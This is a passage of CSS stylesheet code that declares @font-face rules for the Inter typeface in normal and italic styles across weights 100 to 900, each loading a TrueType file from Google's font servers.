  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPKk4j1ebLhAm8SrXTcPtxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPqk4j1ebLhAm8SrXTcPtxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnNqk4j1ebLhAm8SrXTcWdxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOKk4j1ebLhAm8SrXTcWdxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOCk4j1ebLhAm8SrXTcWdxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOak4j1ebLhAm8SrXTcWdxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOqk4j1ebLhAm8SrXTcWdxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPKk4j1ebLhAm8SrXTcWdxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPqk4j1ebLhAm8SrXTcWdxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnNqk4j1ebLhAm8SrXTccNxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOKk4j1ebLhAm8SrXTccNxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOCk4j1ebLhAm8SrXTccNxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOak4j1ebLhAm8SrXTccNxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOqk4j1ebLhAm8SrXTccNxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPKk4j1ebLhAm8SrXTccNxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPqk4j1ebLhAm8SrXTccNxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyeMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50qjIw2boKoduKmMEVuLyeMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ojIw2boKoduKmMEVuLyeMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ujIw2boKoduKmMEVuLyeMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ijIw2boKoduKmMEVuLyeMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp506jIw2boKoduKmMEVuLyeMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50yjIw2boKoduKmMEVuLyeMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuDyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50qjIw2boKoduKmMEVuDyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ojIw2boKoduKmMEVuDyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ujIw2boKoduKmMEVuDyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ijIw2boKoduKmMEVuDyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp506jIw2boKoduKmMEVuDyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50yjIw2boKoduKmMEVuDyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuOKfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50qjIw2boKoduKmMEVuOKfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ojIw2boKoduKmMEVuOKfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ujIw2boKoduKmMEVuOKfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ijIw2boKoduKmMEVuOKfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp506jIw2boKoduKmMEVuOKfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50yjIw2boKoduKmMEVuOKfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50qjIw2boKoduKmMEVuLyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ojIw2boKoduKmMEVuLyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ujIw2boKoduKmMEVuLyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ijIw2boKoduKmMEVuLyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp506jIw2boKoduKmMEVuLyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50yjIw2boKoduKmMEVuLyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50qjIw2boKoduKmMEVuI6fMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ojIw2boKoduKmMEVuI6fMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ujIw2boKoduKmMEVuI6fMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ijIw2boKoduKmMEVuI6fMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp506jIw2boKoduKmMEVuI6fMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50yjIw2boKoduKmMEVuI6fMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50qjIw2boKoduKmMEVuGKYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ojIw2boKoduKmMEVuGKYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ujIw2boKoduKmMEVuGKYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ijIw2boKoduKmMEVuGKYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp506jIw2boKoduKmMEVuGKYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50yjIw2boKoduKmMEVuGKYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50qjIw2boKoduKmMEVuFuYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ojIw2boKoduKmMEVuFuYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ujIw2boKoduKmMEVuFuYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ijIw2boKoduKmMEVuFuYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp506jIw2boKoduKmMEVuFuYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50yjIw2boKoduKmMEVuFuYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuDyYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50qjIw2boKoduKmMEVuDyYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ojIw2boKoduKmMEVuDyYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ujIw2boKoduKmMEVuDyYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ijIw2boKoduKmMEVuDyYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp506jIw2boKoduKmMEVuDyYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50yjIw2boKoduKmMEVuDyYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuBWYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50qjIw2boKoduKmMEVuBWYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ojIw2boKoduKmMEVuBWYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ujIw2boKoduKmMEVuBWYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50ijIw2boKoduKmMEVuBWYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp506jIw2boKoduKmMEVuBWYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCO3FwrK3iLTeHuS_nVMrMxCp50yjIw2boKoduKmMEVuBWYMZg.ttf) format('truetype');
}
</file>
<file: css2-1.css>
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnNqk4j1ebLhAm8SrXTc2dphjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOKk4j1ebLhAm8SrXTc2dphjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOCk4j1ebLhAm8SrXTc2dphjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOak4j1ebLhAm8SrXTc2dphjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOqk4j1ebLhAm8SrXTc2dphjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPKk4j1ebLhAm8SrXTc2dphjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPqk4j1ebLhAm8SrXTc2dphjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnNqk4j1ebLhAm8SrXTcWdthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOKk4j1ebLhAm8SrXTcWdthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOCk4j1ebLhAm8SrXTcWdthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOak4j1ebLhAm8SrXTcWdthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOqk4j1ebLhAm8SrXTcWdthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPKk4j1ebLhAm8SrXTcWdthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPqk4j1ebLhAm8SrXTcWdthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnNqk4j1ebLhAm8SrXTch9thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOKk4j1ebLhAm8SrXTch9thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOCk4j1ebLhAm8SrXTch9thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOak4j1ebLhAm8SrXTch9thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOqk4j1ebLhAm8SrXTch9thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPKk4j1ebLhAm8SrXTch9thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPqk4j1ebLhAm8SrXTch9thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnNqk4j1ebLhAm8SrXTc2dthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOKk4j1ebLhAm8SrXTc2dthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOCk4j1ebLhAm8SrXTc2dthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOak4j1ebLhAm8SrXTc2dthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOqk4j1ebLhAm8SrXTc2dthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPKk4j1ebLhAm8SrXTc2dthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPqk4j1ebLhAm8SrXTc2dthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnNqk4j1ebLhAm8SrXTc69thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOKk4j1ebLhAm8SrXTc69thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOCk4j1ebLhAm8SrXTc69thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
